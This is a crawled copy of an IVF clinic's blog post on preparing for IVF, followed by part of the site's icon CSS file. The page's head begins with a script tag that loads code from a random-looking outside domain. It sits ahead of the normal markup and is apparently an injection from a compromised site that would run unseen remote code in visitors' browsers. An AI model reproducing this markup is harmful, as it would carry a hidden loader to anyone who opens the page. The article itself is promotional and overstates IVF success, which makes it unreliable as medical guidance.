

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drrichasinghivf.in/blog/ivf/7-things-you-know-before-ivf.php
body_size: 8751
content:

<!DOCTYPE html>
<html lang="zxx">
    <head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
        <meta name="description" content="In vitro fertilization is the advent of assisted reproductive technology or ART which has the highest success rate.Consult at the best IUI centre in Lucknow." />
        <title>7 Things You Should Know Before Doing IVF | Dr. Richa Singh</title>
        <meta name="keywords" content="best ivf doctor in lucknow">

<meta property="og:title" content="7 Things You Should Know Before Doing IVF | Dr. Richa Singh">
<meta property="og:site_name" content="Urvara Fertility Centre">
<meta property="og:url" content="https://www.drrichasinghivf.in/blog/ivf/7-things-you-know-before-ivf.php">
<meta property="og:description" content="In vitro fertilization is the advent of assisted reproductive technology or ART which has the highest success rate.Consult at the best IUI centre in Lucknow.">
<meta property="og:type" content="website">
<meta property="og:image" content="https://www.drrichasinghivf.in/blog/ivf/7-things-you-should-know-before-doing-ivf/img/blog/100.jpeg">
<link rel="canonical" href="https://www.drrichasinghivf.in/blog/ivf/7-things-you-know-before-ivf.php" />
        <meta name="author" content="Dr. Richa Singh" />
        <!-- Favicon -->
        <link rel="shortcut icon" href="img/favvv-min.png" />
        <!-- Google Font -->
        <link href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@300;400;500;700&display=swap" rel="stylesheet" />
        <!-- Bootstrap CSS -->
        <link href="css/bootstrap.min.css" rel="stylesheet" />
        <!-- FlatIcon CSS -->
        <link href="css/flaticon.css" rel="stylesheet" />
        <!-- IcoFont CSS -->
        <link href="css/icofont.min.css" rel="stylesheet" />
        <!-- Animate CSS -->
        <link href="css/animate.css" rel="stylesheet" />
        <!-- Owl Carousel CSS -->
        <link href="css/owl.carousel.css" rel="stylesheet" />
        <!-- Hamburgers CSS -->
        <link href="css/hamburgers.min.css" rel="stylesheet" />
        <!-- Style CSS -->
        <link href="css/style66.css" rel="stylesheet" />
        <!-- Responsive CSS -->
        <link href="css/responsive1.css" rel="stylesheet" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
          <link href="css/main3.css" rel="stylesheet" />
      
      <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.drrichasinghivf.in/blog/ivf/7-things-you-know-before-ivf.php"
  },
  "headline": "7 Things You Should Know Before Doing IVF",
  "description": "In vitro fertilization is the advent of assisted reproductive technology or ART which has the highest success rate.Consult at the best IUI centre in Lucknow.",
  "image": "https://www.drrichasinghivf.in/blog/ivf/img/blog/100.jpeg",  
  "author": {
    "@type": "Person",
    "name": "Dr Richa Singh",
    "url": "https://www.drrichasinghivf.in/about.php"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Branding Pioneers",
    "logo": {
      "@type": "ImageObject",
      "url": ""
    }
  },
  "datePublished": "2021-08-17",
  "dateModified": "2021-08-17"
}
</script>
      
        <style>
         @media (max-width: 768px) and (min-width: 176px){
.footer-box {
    display: block;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: #0f4da2;
    color: white;
    text-align: center;
    z-index: 999;
}
}
.book-app {
    width: 25% !important;
}

@media (max-width: 768px) and (min-width: 176px){
.book-app {
    width: 50%;
    padding: 2%;
    float: left;
    line-height: 18px;
    text-align: center;
    max-height: 70px;
}
}
@media (max-width: 768px) and (min-width: 176px){
.footer-box {
    display: block;
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    background-color: #0f4da2;
    color: white;
    text-align: center !important;
    z-index: 999;
}
}
 @media (min-width:769px){
.footer-box {
    display:none;
}
}

        @media (max-width: 991px){
#main_menu>ul>li>a {
   
    color: #9E2189 !important;
}}
         .fixedContactBtn {
    position: fixed;
    left: -74px;
    top: 50%;
    z-index: 9;
    background-color: #F67E17;
    padding-right: 25px;
    padding-left: 25px;
    padding-top: 9px;
    padding-bottom: 13px;
    transform: rotateZ( 
270deg
 );
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
        .about-section {
    margin-top: 15px;
}
             @media only screen and (max-width: 768px) {
		       
           .desk{
                display:none;
                }
            }
       @media only screen and (min-width: 768px) {
          
      .mob{
        display:none;
          }
        }
      
        </style>
        
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175194409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175194409-1');
</script>

<meta name="google-site-verification" content="8DX0b_JhHDxiP4-iGgdBm01g5svlf_cV_S3KQ1-rtLc" />
    </head>
  <div class="fixedContactBtn desk">
<a href="https://www.drrichasinghivf.in/contact.php" target="_blank" style="color:#ffffff;">Online Consultation</a>
</div>
    <body>
        <!-- page-wrapper start -->
        <div class="page-wrapper">
              <header>
                <div class="topbar d-none d-md-block">
                    <div class="container-xl">
                        <div class="row justify-content-between align-items-center">
                            <div class="col-sm-5">
                                <p class="topbar-info">
                                    <i class="icofont-google-map"></i>
                                    <span>Urvara Fertility Centre | IVF Center in Lucknow</span>
                                </p>
                            </div>
                            <div class="col-sm-7 text-right">
                                <p class="topbar-info">
                                    <i class="icofont-envelope-open"></i>
                                    <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a9c0c7cfc687dcdbdfc8dbc8cfccdbddc0c5c0ddd0caccc7ddccdbe9cec4c8c0c587cac6c4">[email&#160;protected]</a></span>
                                </p>
                                <p class="topbar-info">
                                    <i class="icofont-headphone-alt-1"></i>
                                    <span>+91 809 048 1533</span>
                                </p>
                            </div>
                        </div>
                    </div>
                </div><!-- /.topbar -->
                <!-- navbar Start-->
            <nav class="navbar navbar-expand-lg main-nav sticky">
                <div class="container-xl px-15 px-lg-0">
                    <a class="navbar-brand" href="index.php">
                        <img src="img/logo (10).png" alt="Lucknow IVF center">
                    </a>

                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main_menu" aria-controls="main_menu" aria-expanded="false" aria-label="Toggle navigation">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <div class="collapse navbar-collapse" id="main_menu">
                        <ul class="navbar-nav ml-auto">

                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" href="#" id="pages_all" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About</a>
                                <ul class="dropdown-menu" aria-labelledby="pages_all">
                                    <li><a href="https://www.drrichasinghivf.in/about-clinic.php">About Clinic</a></li>
                                    <li><a href="https://www.drrichasinghivf.in/about.php">Dr. Richa Singh</a></li>
                                    <li><a href="https://www.drrichasinghivf.in/doctalk.php">DocTalk</a> </li>

                                </ul>
                            </li>
                            <li class="dropdown">
                                <a class="dropdown-toggle" href="#" id="pages_all" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    Treatments
                                </a>
                                <ul class="dropdown-menu" aria-labelledby="pages_all">
                                    <li><a href="infertility-counselling-in-lucknow.php">Infertility Counselling </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/ultrasound-monitoring-in-lucknow.php">Ultrasound Monitoring </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/intrauterine-insemination-iui-in-lucknow.php">Intrauterine Insemination </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/ivf-treatment-in-lucknow.php">IVF Treatment </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/icsi-in-lucknow.php">ICSI </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/blastocyst-in-lucknow.php">Blastocyst Transfer</a></li>
                                    <li><a href="https://www.drrichasinghivf.in/laser-assisted-hatching-in-lucknow.php">Laser-Assisted Hatching </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/embryoglue-in-lucknow.php">EmbryoGlue </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/genetic-testing-of-embryos-pgs-pgd-in-lucknow.php">Genetic Testing Of Embryos </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/personalized-embryo-transfer-era-in-lucknow.php">Personalized Embryo Transfer </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/frozen-embryo-program-in-lucknow.php">Frozen Embryo Program </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/donor-services-eggs-sperm-in-lucknow.php">Donor Services </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/fertility-preservation-cancer-patients-in-lucknow.php">Fertility Preservation </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/egg-freezing-in-lucknow.php">Egg Freezing </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/male-infertility-treatments-in-lucknow.php">Male Infertility Treatments </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/management-of-recurrent-ivf-failures.php">Management of Recurrent IVF failures </a></li>
                                    <li><a href="https://www.drrichasinghivf.in/surrogacy-in-lucknow.php">Surrogacy </a></li>
                                </ul>
                            </li>
                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" href="#" id="pages_all" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Patients</a>
                                <ul class="dropdown-menu" aria-labelledby="pages_all">
                                    <li><a href="https://www.drrichasinghivf.in/outstation-patients.php">Outstation Patients</a></li>
                                    <li><a href="https://www.drrichasinghivf.in/international-patients.php">International Patients</a></li>
                                    <li><a href="https://www.drrichasinghivf.in/faq.php">Faq</a></li>
                                </ul>
                            </li>


                            <li class="dropdown">
                                <a href="#" class="dropdown-toggle" href="#" id="pages_all" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Gallery</a>
                                <ul class="dropdown-menu" aria-labelledby="pages_all">
                                    <li><a href="https://www.drrichasinghivf.in/richas-images.php">Images</a></li>
                                    <li><a href="https://www.drrichasinghivf.in/richa-videos.php">Video</a></li>
                                </ul>
                            </li>


                            <li>
                                <a href="https://www.drrichasinghivf.in/blog.php">Blog</a>
                            </li>
                            <li>
                                <a href="https://www.drrichasinghivf.in/contact.php">Contact</a>
                            </li>
                        </ul>
                        <div class="d-block d-md-none">
                            <p class="topbar-info">
                                <i class="icofont-google-map"></i>
                                <span>3 ways to support a partner with male factor infertility | IVF Center in Lucknow</span>
                            </p>
                            <p class="topbar-info">
                                <i class="icofont-envelope-open"></i>
                                <span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f26212920613a3d392e3d2e292a3d3b2623263b362c2a213b2a3d0f28222e2623612c2022">[email&#160;protected]</a></span>
                            </p>
                            <p class="topbar-info">
                                <i class="icofont-headphone-alt-1"></i>
                                <span>+91 809 048 1533</span>
                            </p>
                        </div>
                        <span class="navbar-text">
                            <a href="https://www.drrichasinghivf.in/contact.php" class="theme-btn">Get Appoinment</a>
                        </span>
                    </div>
                </div>
            </nav>        <!-- navbar End -->
            </header><!-- header -->
             <main class="site-content">
                <div class="page_header d-flex align-items-center">
                    <div class="container">
                        <section>
                   
                            <h1 style="color:#9E2189">7 Things You Should Know Before Doing IVF</h1>
                            <div class="breadcrumbs">
                                <a href="/">Home</a>
                                 <a href="https://www.drrichasinghivf.in/blog.php">Blog</a>
                                <span>7 Things You Should Know Before Doing IVF</span>
                            </div>
                        </section>
                    </div>
                </div><!-- /.page_header -->
                <div class="blog_post">
                    <div class="container-xl">
                        <div class="the_post_container">
                            <!-- the_post start -->
                            <div class="the_post">
                                <figure>
                                         <img src="img/blog/100.jpeg" width="100%" height="100%" class="centre" alt="best IUI centre in Lucknow">
                                    <!--<img src="img/blog/14.png" alt="Blog title">-->
                                </figure>
                                <div class="post_info">
                                    <a class="the_author">By Dr Richa Singh</a>
                                    <a  class="date_time">17 August 2021</a>
                                </div>
                                In vitro fertilization is the miracle of science that helped millions of couples world-wide dealing with infertility problems. In vitro fertilization is the advent of assisted reproductive technology or ART which has the highest success rate.Consult at the <b><a href="https://www.drrichasinghivf.in/best-iui-centre-in-lucknow/">best IUI centre in Lucknow</a></b>.<br>


<div style=" text-align: center;  margin: 10px 0px;"><img src="img/blog/101.jpg" class="img-fluid" alt="best IUI centre in Lucknow"></div>  
Many couples are going through physical, emotional as well as financial stress while starting their IVF journey. This article will be helpful for couples on how to gear up for an IVF journey and what needs to be avoided during the IVF procedure? <br>
<h5 style="color:#9E2189">1. IVF is the most effective way for infertile couples to get pregnant: </h5>
In vitro fertilisation is highly successful nowadays. It is effective in male as well as female infertility issues. Egg freezing, sperm freezing as well as embryo freezing is available if couples want to postpone their pregnancy. Couples can also opt for donor eggs or donor sperm in case of poor-quality egg or sperm.
<br>When you start your IVF journey, get acquainted with new phraseology of IVF like ERA, PGD and PGS etc. ERA is an endometrial receptivity analysis test which determines the best day of embryo transfer to optimise chances of pregnancy through IVF.

<br>Preimplantation Genetic diagnosis (PGD) is performed if parents are carriers of genetic disorders and they don’t want those abnormalities to be present in the embryo to be transferred.

<br>In Preimplantation Genetic Screening (PGS) embryo is screened for abnormal no of chromosomes. It is useful in early detection of Down’s syndrome, Edward’s syndrome.<br>

These tests benefit the couple by decreasing chances of IVF failure and selecting healthy embryos for implantation.<br>
<h5 style="color:#9E2189">2. The process of IVF is tedious but worth a try:</h5>
IVF journeys start with counselling of both parents, if required family counselling. The woman has to be prepared mentally and physically to undergo IVF cycles. Then baseline bloodwork and ultrasound are carried out.<br>
IVF specialists work on normalising the menstrual cycle through injections or contraceptive pills. On the 1st or 2nd day of period injections are started for ovarian stimulation to mature the eggs present in the ovary . After egg maturation, a minor surgical procedure is carried out to retrieve the eggs with the help of ultrasound. Eggs are allowed to meet sperms of intended father in lab culture to form embryos. 3 to 5 days old healthy embryos are selected for transfer into the uterus with non-surgical procedure using small catheter.<br>

After embryo transfer, the embryo will be implanted into the uterus by the body's natural response and women will conceive.<br>


If the embryo is not implanted, then the woman has to undergo IVF cycle again. For further details one can Consult at the best IUI centre for the right guidance<br>
<h5 style="color:#9E2189">3. Patience and persistence pay off: </h5>
A woman may require more than one cycle to get pregnant. IVF is not always successful in the first attempt.
<br>During this delicate phase of life patience and persistence is important. Being neutral will help you overcome your disappointment due to failure. Stressful process is manageable by partners' support and cooperation during each step.

<br>Through these IVF procedures taking good care of body and mind will succour in achieving your goal.
<h5 style="color:#9E2189">4. Choosing the best IVF centre is the first step to success:</h5>
The success of IVF is primarily imposed on selection of fertility centres, as all fertility centres do not have the same success rate. For a favourable fertility outcome choose your fertility clinic wisely and look for experienced IVF specialist, method and technologies used, well equipped embryology laboratory with trained staff. Book your appointment with the best IUI centre.
<h5 style="color:#9E2189">5. Healthy lifestyle is key to success:</h5>
Getting pregnant at a healthy body weight is important. Your weight should be according to your body mass index. Manage your weight with daily exercise like brisk walking, running, swimming, yoga, aerobics.
<div style=" text-align: center;  margin: 10px 0px;"><img src="img/blog/102.jpg" class="img-fluid" alt="best IUI centre in Lucknow"></div>  
<br>Bed rest is not generally required during IVF, except special medical conditions. Vigorous exercises are not allowed. Women undergoing IVF treatment can perform daily activities.<br>

Smoking and alcohol use can adversely affect the outcome of IVF. Both the partners should not use alcohol and quit smoking. Caffeine is associated with risk of miscarriage, so women should limit the consumption of coffee.<br>

Following a balanced diet will aid in IVF success as a nutrient deprived body will not cope with physical and emotional changes. Vitamins such as folate,Vit D, and mineral supplements should be adequate to yield for higher success of IVF.<br>
<h5 style="color:#9E2189">6. Effects of IVF treatment:</h5>
There is a surge of hormones during IVF, so women are emotionally drained. She is more prone to mood swings, anxiety, and depression.<br>
Multiple injections can cause soreness and bruising at the site of injection. Mild symptoms like breast tenderness, bloating, pelvic cramps can be observed in some women. IVF can cause Ovarian hyperstimulation syndrome (OHSS) due to over stimulation of the ovary.<br>

The IVF procedure sometimes overshadow your relationship, as it takes toll on sex life. But many couples come out stronger with proper counselling and successful IVF treatment. Consult at the <b><a href="https://www.drrichasinghivf.in/">best IVF Centre in Lucknow</a></b>
<h5 style="color:#9E2189">7. Baby born through IVF is as healthy as a normal baby:</h5>
Yes, that’s not the end of the story but that’s the beginning.  A couple is sailing through hardships of IVF process for a baby, but IVF is known to have higher success rate with healthy babies born.
<br>The test tube babies are physically and mentally normal as babies born with natural conception.

<h3>For further queries regarding IVF book your appointment at the <b><a href="https://www.drrichasinghivf.in/best-iui-centre-in-lucknow/">best IUI centre in Lucknow</a></b>.

Dr. Richa Singh, IVF specialist,

Urvara fertility centre, Lucknow.</h3>


                    <div class="mt-2">
                                   <span class="btn btn-success mr-2">Share Now</span >
                                   
                                    <span class="footer-social">
                                        <a href="https://api.whatsapp.com/send?text=https://www.drrichasinghivf.in/blog/ivf/7-things-you-know-before-ivf.php">
                                            <i class="fa fa-whatsapp"></i>
                                        </a>
                                        <a href="https://twitter.com/intent/tweet?url=https://www.drrichasinghivf.in/blog/ivf/7-things-you-know-before-ivf.php&text=">
                                            <i class="fa fa-twitter"></i>
                                        </a>
                                        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.drrichasinghivf.in/blog/ivf/7-things-you-know-before-ivf.php&title=&summary=&source=">
                                            <i class="fa fa-linkedin"></i>
                                        </a>
                                    </span>
                                 </div>


                            <div class="post_reaction">
                                <!--<h3>Comments:</h3>-->
                            
                                <!--<h3>Make An Appointment</h3>-->
                                
                                <!--  <form action="contact-us-send.php" method=="post" class="d-flex justify-content-between flex-wrap">-->
                                <!--    <div class="inputs">-->
                                <!--        <input type="text" name="name" placeholder="Name:">-->
                                <!--        <input type="email" name="email" placeholder="Email:">-->
                                <!--        <input type="text" name="phone" placeholder="Phone:">-->
                                <!--    </div>-->
                                <!--    <div class="text-area text-center">-->
                                <!--        <textarea name="message" placeholder="Message:"></textarea>-->
                                <!--        <button type="submit" name="submit" class="theme-btn">-->
                                <!--            Submit -->
                                            <!--<i class="icofont-arrow-right"></i>-->
                                <!--        </button>-->
                                <!--    </div>-->
                                <!--</form>-->
                              
                            </div><!-- /.post_reaction -->
                        </div>
                    </div>
                </div>
            </main><!-- /.site-content -->
                  <footer>
                <div class="footer-lg">
                    <div class="container">
                        <div class="row justify-content-lg-between">
                            <div class="col-lg-3 col-md-6">
                                <div class="footer-col">
                                    <a href="#">
                                        <img src="img/logo (11).png" alt="Footer logo" />
                                    </a>
                                    <p>Urvara Fertility Center is an IVF Hospital in Lucknow drove by Dr. Richa Singh, who is a prestigious IVF specialist and infertility expert from Max Hospital, Delhi. </p>
                                    <div class="footer-social">
                                        <a href="https://www.facebook.com/urvarafertilitycenter/">
                                            <i class="fa fa-facebook"></i>
                                        </a>
                                        <a href="https://www.instagram.com/urvarafertilitycentre/">
                                           <i class="fa fa-instagram"></i>
                                        </a>
                                        <a href="https://www.linkedin.com/company/urvara-fertility-clinic-by-dr-richa-singh/">
                                            <i class="fa fa-linkedin"></i>
                                        </a>
                                        <a href="https://www.youtube.com/channel/UCK23E_y29ZHzLRCaVY8i6Cw">
                                            <i class="fa fa-youtube"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                            <div class="col-xl-2 col-lg-3 col-sm-6">
                                <div class="footer-col">
                                    <h2 class="footer-title">Treatments</h2>
                                    <ul>
                                        <li><a href="https://www.drrichasinghivf.in/icsi-in-lucknow.php">ICSI</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/https://www.drrichasinghivf.in/egg-freezing-in-lucknow.php">Egg Freezing</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/genetic-testing-of-embryos-pgs-pgd-in-lucknow.php">PGS/PGD</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/infertility-counselling-in-lucknow.php">Infertility Counselling</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/ivf-treatment-in-lucknow.php">IVF</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-xl-2 col-lg-3 col-sm-6">
                                <div class="footer-col">
                                    <h2 class="footer-title">Quick Links</h2>
                                    <ul>
                                        <li><a href="https://www.drrichasinghivf.in/">Home</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/about-clinic.php">About Us</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/about.php">About Doctor</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/contact.php">Appointment</a></li>
                                        <li><a href="https://www.drrichasinghivf.in/contact.php">Contact Us</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-xl-2 col-lg-3 col-md-6 pl-xl-0">
                                <div class="footer-col">
                                    <h2 class="footer-title">Blog Post</h2>
                                    <div class="blog-footer">
                                        <!--<span class="the_date">06.06.2021</span>-->
                                        <h3>
                                            <a href="https://www.drrichasinghivf.in/DNA-Fragmentation-Index-Test.php">DNA fragmentation index test</a>
                                        </h3>
                                    </div>
                                    <div class="blog-footer">
                                        <!--<span class="the_date">01.06.2021</span>-->
                                        <h3>
                                            <a href="https://www.drrichasinghivf.in/Are-you-recently-diagnosed-with-Male-infertility-Know-the-reason-why.php">Are you recently diagnosed with Male infertility ! Know the reason why !</a>
                                        </h3>
                                    </div>
                                    <div class="blog-footer">
                                        <!--<span class="the_date">01.06.2021</span>-->
                                        <h3>
                                            <a href="https://www.drrichasinghivf.in/IUI-Treatment-Cost-And-Success-Rate.php">IUI Treatment Cost And Success Rate</a>
                                        </h3>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div><!-- /.footer-lg -->
                <div class="footer-box">
<div class="book-app formdiv" style="background: #ffff;" id="req-apnmt2"><a class="nav_up" href="https://www.facebook.com/urvarafertilitycenter" style="color:#FFF; font-size:14px;"><img src="img/facebookk-min.png" width="35" height="35" style="max-width:35px !important;"><br><span style="color:#000">Facebook</span></a></div>
<div class="book-app" style="background:#ffff;"><a class="nav_up" href="+91 809 048 1533" target="new" style="color:#FFF; font-size:14px;"> <img src="img/callyt-min.png" width="35" height="35" style="max-width:35px !important;"><br><span style="color:#000">Phone</span></a></div>
<div class="book-app" style="background: #ffff;"> <a href="/cdn-cgi/l/email-protection#b2dbdcd4dd9cc7c0c4d3c0d3d4d7c0c6dbdedbc6cbd1d7dcc6d7c0f2d5dfd3dbde9cd1dddf" id="" style="color:#FFF; font-size:14px;"> <img src="img/gmmail-min.png" width="35" height="35" style="max-width:35px !important;"><br><span style="color:#000">Email</span></a>
</div>
<div class="book-app" style="background: #ffff;"> <a href="contact.php" id="" style="color:#FFF; font-size:14px;"> <img src="img/appointmentrtr-min.png" width="35" height="35" style="max-width:35px !important;"><br><span style="color:#000">Appointment</span></a>
</div>
</div>

                <div class="footer-bottom">
                    <p>Copyright 2024 <i class="icofont-heart-alt"></i>  | All Rights Reserved</p>
                </div><!-- /.footer-bottom -->
            </footer>
        </div>
        <!-- page-wrapper end -->

       <!-- <div class="modal fade" id="popup-video">
            <div class="modal-dialog modal-dialog-centered modal-xl">
                <div class="modal-content">
                    <div class="modal-body">
                        <iframe src="https://www.youtube.com/embed/hcK0uiCHwZY" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
-->
        <!-- Back2Top -->
        <div class="back2Top bg1 wave">
            <i class="icofont-dotted-up text-white"></i>
        </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
                function toggleIcon(e) {
    $(e.target)
        .prev('.panel-heading')
        .find(".more-less")
        .toggleClass('glyphicon-plus glyphicon-minus');
}
$('.panel-group').on('hidden.bs.collapse', toggleIcon);
$('.panel-group').on('shown.bs.collapse', toggleIcon);
            </script>


            
            
            <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.0/js/bootstrap.min.js" defer></script>
            <script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
        <!-- Required JavaScript Files -->
        <!-- jQuery JS -->
        <script src="js/jquery-1.12.4.min.js"></script>
        <!-- Bootstrap JS -->
      
        <script src="js/bootstrap.bundle.min.js"></script>
        <!-- Owl Carousel JS -->
        <script src="js/owl.carousel.js"></script>
        <!-- Wow.js -->
        <script src="js/wow.min.js"></script>
        <!-- WayPoints JS -->
        <script src="js/jquery.waypoints.min.js"></script>
        <!-- CounterUp JS -->
        <script src="js/jquery.counterup.min.js"></script>
        <!-- Smooth Scroll JS -->
        <script src="js/SmoothScroll.js"></script>
        <!-- Main.js -->
        <script src="js/main.js"></script>
       
        
<script>
     if ( $(window).width() > 350 ) {
       startCarousel();
     } else {
       $('.testi').addClass('off');
     }
   
   
   
   function startCarousel(){
   $('.testi').owlCarousel({
       loop:true,
     autoplay: true,
     stagePadding: 15,
       margin:10,
       nav:false,
     navText : ["<img src='images/right.svg'>","<img src='images/left.svg'>"],
       responsive:{
           0:{
               items:1
           },
           640:{
               items:2
           },
         960:{
               items:3
           },
           1200:{
               items:3
           }
       }
   })
   }
   
   function stopCarousel() {
     var owl = $('.owl-carousel');
     owl.trigger('destroy.owl.carousel');
     owl.addClass('off');
   }
   </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19a6f85dd30d4aab88ee2fc0ab80ed60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://drrichasinghivf.in/blog/ivf/css/flaticon.css
body_size: 1162
content:
@font-face{font-family:"Flaticon";src:url("../fonts/Flaticon.eot");src:url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),url("../fonts/Flaticon.woff") format("woff"),url("../fonts/Flaticon.ttf") format("truetype"),url("../fonts/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("./Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal}.flaticon-001-clock-1:before{content:"\f100"}.flaticon-002-medicine-2:before{content:"\f101"}.flaticon-003-chat:before{content:"\f102"}.flaticon-004-blood-sample-2:before{content:"\f103"}.flaticon-005-blood-donation-3:before{content:"\f104"}.flaticon-006-cardiogram-8:before{content:"\f105"}.flaticon-007-calendar-3:before{content:"\f106"}.flaticon-008-ambulance-6:before{content:"\f107"}.flaticon-009-cardiogram-7:before{content:"\f108"}.flaticon-010-mortar-2:before{content:"\f109"}.flaticon-011-atoms:before{content:"\f10a"}.flaticon-012-calendar-2:before{content:"\f10b"}.flaticon-013-blood-donation-2:before{content:"\f10c"}.flaticon-014-clinic-history-8:before{content:"\f10d"}.flaticon-015-blood-donation-1:before{content:"\f10e"}.flaticon-016-doctor-1:before{content:"\f10f"}.flaticon-017-molecules:before{content:"\f110"}.flaticon-018-scale-1:before{content:"\f111"}.flaticon-019-skull:before{content:"\f112"}.flaticon-020-hospital-bed-1:before{content:"\f113"}.flaticon-021-hospital-9:before{content:"\f114"}.flaticon-022-fish:before{content:"\f115"}.flaticon-023-knife:before{content:"\f116"}.flaticon-024-spermatozoon:before{content:"\f117"}.flaticon-025-printer:before{content:"\f118"}.flaticon-026-bones:before{content:"\f119"}.flaticon-027-stomach:before{content:"\f11a"}.flaticon-028-cardiogram-6:before{content:"\f11b"}.flaticon-029-stretcher-1:before{content:"\f11c"}.flaticon-030-clinic-history-7:before{content:"\f11d"}.flaticon-031-scanner:before{content:"\f11e"}.flaticon-032-laptop-3:before{content:"\f11f"}.flaticon-033-scale:before{content:"\f120"}.flaticon-034-folder:before{content:"\f121"}.flaticon-035-clinic-history-6:before{content:"\f122"}.flaticon-036-hospital-8:before{content:"\f123"}.flaticon-037-tablets:before{content:"\f124"}.flaticon-038-medicine-book-1:before{content:"\f125"}.flaticon-039-emergency-call-1:before{content:"\f126"}.flaticon-040-placeholder:before{content:"\f127"}.flaticon-041-helicopter:before{content:"\f128"}.flaticon-042-hospital-7:before{content:"\f129"}.flaticon-043-dropper-1:before{content:"\f12a"}.flaticon-044-dumbbell:before{content:"\f12b"}.flaticon-045-molecule:before{content:"\f12c"}.flaticon-046-cardiogram-5:before{content:"\f12d"}.flaticon-047-head:before{content:"\f12e"}.flaticon-048-lungs:before{content:"\f12f"}.flaticon-049-glasses:before{content:"\f130"}.flaticon-050-mortar-1:before{content:"\f131"}.flaticon-051-emergency-call:before{content:"\f132"}.flaticon-052-flask-2:before{content:"\f133"}.flaticon-053-medical-history:before{content:"\f134"}.flaticon-054-ambulance-5:before{content:"\f135"}.flaticon-055-calendar-1:before{content:"\f136"}.flaticon-056-first-aid-kit-5:before{content:"\f137"}.flaticon-057-crutch:before{content:"\f138"}.flaticon-058-blood-transfusion-2:before{content:"\f139"}.flaticon-059-ambulance-4:before{content:"\f13a"}.flaticon-060-cardiogram-4:before{content:"\f13b"}.flaticon-061-nuclear-1:before{content:"\f13c"}.flaticon-062-cardiogram-3:before{content:"\f13d"}.flaticon-063-thermometer-2:before{content:"\f13e"}.flaticon-064-hospital-6:before{content:"\f13f"}.flaticon-065-hospital-bed:before{content:"\f140"}.flaticon-066-cardiogram-2:before{content:"\f141"}.flaticon-067-clinic-history-5:before{content:"\f142"}.flaticon-068-ambulance-3:before{content:"\f143"}.flaticon-069-test-tube:before{content:"\f144"}.flaticon-070-first-aid-kit-4:before{content:"\f145"}.flaticon-071-clipboard-2:before{content:"\f146"}.flaticon-